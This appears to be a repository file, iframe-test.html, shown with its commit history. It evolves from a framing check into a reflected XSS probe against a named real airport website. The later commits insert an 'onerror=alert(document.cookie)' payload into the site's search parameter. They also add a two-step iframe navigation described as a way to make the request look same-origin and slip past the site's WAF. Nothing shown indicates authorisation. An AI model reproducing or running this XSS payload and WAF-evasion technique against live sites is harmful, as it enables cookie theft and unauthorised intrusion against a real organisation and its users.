
==== iframe-test.html @ 74f79198 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>iframe test</title>
  <style>
    body { font-family: monospace; padding: 20px; background: #111; color: #0f0; }
    #status { font-size: 18px; margin-bottom: 10px; }
    iframe { display: block; width: 100%; height: 600px; border: 2px solid #0f0; }
  </style>
</head>
<body>
  <div id="status">waiting...</div>
  <iframe
    id="probe"
    src="https://www.brusselsairport.be/en/passenger/flights/arriving?search=iframetest"
    onload="document.getElementById('status').innerText = 'LOADED — frameable (no XFO)'"
    onerror="document.getElementById('status').innerText = 'BLOCKED — onerror fired'"
  ></iframe>
  <script>
    // Fallback: if X-Frame-Options blocks, the iframe src won't load and
    // the browser will show an empty/error frame — onload still fires in some browsers.
    // Check if the iframe actually rendered BA content or a blank error page.
    document.getElementById('probe').addEventListener('load', function() {
      try {
        // If same-origin this would work; cross-origin will throw
        var doc = this.contentDocument || this.contentWindow.document;
        document.getElementById('status').innerText = 'LOADED + same-origin access: ' + doc.title;
      } catch(e) {
        // Cross-origin — but loaded means no XFO block
        document.getElementById('status').innerText = 'LOADED — cross-origin (expected). No X-Frame-Options block. Error: ' + e.message;
      }
    });
  </script>
</body>
</html>

==== commit e0582735: "Update iframe test for XSS and styling changes" ====
--- a/iframe-test.html
+++ b/iframe-test.html
@@ -2,35 +2,33 @@
 <html>
 <head>
   <meta charset="utf-8">
-  <title>iframe test</title>
+  <title>iframe xss test</title>
   <style>
     body { font-family: monospace; padding: 20px; background: #111; color: #0f0; }
-    #status { font-size: 18px; margin-bottom: 10px; }
-    iframe { display: block; width: 100%; height: 600px; border: 2px solid #0f0; }
+    #status { font-size: 16px; margin-bottom: 10px; padding: 8px; border: 1px solid #0f0; }
+    iframe { display: block; width: 100%; height: 700px; border: 2px solid #555; }
   </style>
 </head>
 <body>
-  <div id="status">waiting...</div>
+  <div id="status">waiting for iframe load...</div>
+
+  <!--
+    If WAF blocks the payload URL:
+      - iframe shows blank / WAF error page
+      - onload still fires (WAF block page is still a page)
+      - visually you'll see a WAF block page instead of BA flights
+
+    If WAF allows it:
+      - BA flights page loads
+      - Vue hydrates
+      - XSS fires inside the iframe (in BA origin context)
+      - alert(document.cookie) pops from inside the iframe
+  -->
   <iframe
     id="probe"
-    src="https://www.brusselsairport.be/en/passenger/flights/arriving?search=iframetest"
-    onload="document.getElementById('status').innerText = 'LOADED — frameable (no XFO)'"
-    onerror="document.getElementById('status').innerText = 'BLOCKED — onerror fired'"
+    src="https://www.brusselsairport.be/en/passenger/flights/arriving?search=<img src=x onerror=alert(document.cookie)>"
+    onload="document.getElementById('status').innerText = 'iframe onload fired — check visually if BA loaded or WAF block page'"
   ></iframe>
-  <script>
-    // Fallback: if X-Frame-Options blocks, the iframe src won't load and
-    // the browser will show an empty/error frame — onload still fires in some browsers.
-    // Check if the iframe actually rendered BA content or a blank error page.
-    document.getElementById('probe').addEventListener('load', function() {
-      try {
-        // If same-origin this would work; cross-origin will throw
-        var doc = this.contentDocument || this.contentWindow.document;
-        document.getElementById('status').innerText = 'LOADED + same-origin access: ' + doc.title;
-      } catch(e) {
-        // Cross-origin — but loaded means no XFO block
-        document.getElementById('status').innerText = 'LOADED — cross-origin (expected). No X-Frame-Options block. Error: ' + e.message;
-      }
-    });
-  </script>
+
 </body>
 </html>

==== commit ac9a4da4: "Update iframe-test.html" ====
--- a/iframe-test.html
+++ b/iframe-test.html
@@ -5,30 +5,43 @@
   <title>iframe xss test</title>
   <style>
     body { font-family: monospace; padding: 20px; background: #111; color: #0f0; }
-    #status { font-size: 16px; margin-bottom: 10px; padding: 8px; border: 1px solid #0f0; }
+    #status { font-size: 14px; margin-bottom: 10px; padding: 8px; border: 1px solid #0f0; white-space: pre-wrap; }
     iframe { display: block; width: 100%; height: 700px; border: 2px solid #555; }
   </style>
 </head>
 <body>
-  <div id="status">waiting for iframe load...</div>
+  <div id="status">step 1: loading clean page...</div>
 
   <!--
-    If WAF blocks the payload URL:
-      - iframe shows blank / WAF error page
-      - onload still fires (WAF block page is still a page)
-      - visually you'll see a WAF block page instead of BA flights
-
-    If WAF allows it:
-      - BA flights page loads
-      - Vue hydrates
-      - XSS fires inside the iframe (in BA origin context)
-      - alert(document.cookie) pops from inside the iframe
+    Step 1: load clean BA page (no payload) — WAF sees Sec-Fetch-Site: cross-site, no payload, allows it.
+    Step 2: after onload, navigate the iframe to the XSS URL.
+            The second request has Sec-Fetch-Site: same-origin + Referer: brusselsairport.be
+            — looks like normal in-site navigation to the WAF.
+    Step 3: Vue hydrates the XSS URL client-side → v-html sink fires.
   -->
   <iframe
     id="probe"
-    src="https://www.brusselsairport.be/en/passenger/flights/arriving?search=<img src=x onerror=alert(document.cookie)>"
-    onload="document.getElementById('status').innerText = 'iframe onload fired — check visually if BA loaded or WAF block page'"
+    src="https://www.brusselsairport.be/en/passenger/flights/arriving"
+    onload="handleLoad()"
   ></iframe>
 
+  <script>
+    var step = 1;
+
+    function handleLoad() {
+      var status = document.getElementById('status');
+
+      if (step === 1) {
+        status.textContent = 'step 1 done: clean page loaded.\nstep 2: navigating to XSS URL (now same-origin to WAF)...';
+        step = 2;
+        // Navigate the already-loaded iframe to the payload URL.
+        // Referer will be brusselsairport.be, Sec-Fetch-Site: same-origin.
+        document.getElementById('probe').contentWindow.location.href =
+          'https://www.brusselsairport.be/en/passenger/flights/arriving?search=<img src=x onerror=alert(document.cookie)>';
+      } else {
+        status.textContent = 'step 2 done: payload page loaded.\ncheck visually — did BA render or WAF block page?';
+      }
+    }
+  </script>
 </body>
 </html>
